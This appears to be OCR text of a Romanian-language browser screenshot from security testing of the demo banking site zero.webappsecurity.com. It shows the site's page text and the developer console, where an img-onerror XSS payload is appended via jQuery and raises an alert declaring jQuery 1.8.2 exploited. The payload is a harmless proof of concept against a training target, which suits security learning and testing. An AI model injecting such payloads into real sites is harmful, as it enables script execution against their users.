 Zero - Personal Banking - Loans
Setări
Zero - Forgotten Password
Filă nouă
CORS Exploit PoC - Zero Bank
zero.webappsecurity.com/resou
Nesecurizat
http://zero.webappsecurity.com
Dosar nou
JACKSMITH - Joacă O...
Alte marcaje
Zero Bank
Search
Signin
1087px × 702px
HOME
ONLINE BANKING
FEEDBACK
Online Banking
Welcome to Zero Online
Banking. Zero provides a
greener and more convenient
way to manage your money.
Zero enables you to check your
account balances, pay your
bills, transfer money, and keep
detailed records of your
transactions, wherever there is
an internet connection.
zero.webappsecurity.com
XSS exploatat - jQuery 1.8.2 vulnerabila. Ai fost atacat! =(
Nu permite ca zero.webappsecurity.com să mai ceară
ceva din nou
OK
Online Banking
Click the button below to view
online banking features.
More Services
Checking Account
Activity
Use Zero to view the most up-to-
date listings of your deposits,
withdrawals, interest payments,
and a number of other useful
Transfer Funds
Use Zero to safely and securely
transfer funds between accounts.
There is no hold placed on online
money transfers, so your funds are
available when you need them.
My Money Map
Use Zero to set up and monitor
your personalized money map. A
money map is an easy-to-use
online tool that helps you manage
your finances efficiently. With
Inspector
Consolă
Depanator
2
Filtrează ieșirile
Erori
Avertismente
Informații
Jurnale
Depanare
CSS
XHR
Cereri
$("body").append('<img src=x onerror="alert(\'XSS exploatat - jQuery
\'+$.fn.jquery+\' vulnerabila\')">');
Object { 0: body , length: 1, prevObject: {…}, context:
HTMLDocument http://zero.webappsecurity.com/, selector: "body" }
GET http://zero.webappsecurity.com… [HTTP/1.1 404 Not Found 373ms]
$("body").append('<img src=x onerror="alert(\'XSS exploatat - jQuery
\'+$.fn.jquery+\' vulnerabila. Ai fost atacat! =(\')">');
Object { 0: body , length: 1, prevObject: {…}, context:
HTMLDocument http://zero.webappsecurity.com/, selector: "body" }
GET http://zero.webappsecurity.com… [HTTP/1.1 404 Not Found 374ms]
Avertisment de înșelăciune prin e-mail: Fii precaut(ă) când inserezi lucruri pe
care nu le înțelegi. Poate permite atacatorilor să îți fure identitatea sau să preia
controlul asupra calculatorului. Te rugăm să tastezi „permite inserarea” mai jos
(nu trebuie să apeși pe enter) pentru a permite inserarea.
Activați Windows
Accesați Setări pentru a activa Windows.
1
19°C
Sunny
Căutare
PC
M
ENG
US
3:50 PM
4/25/2026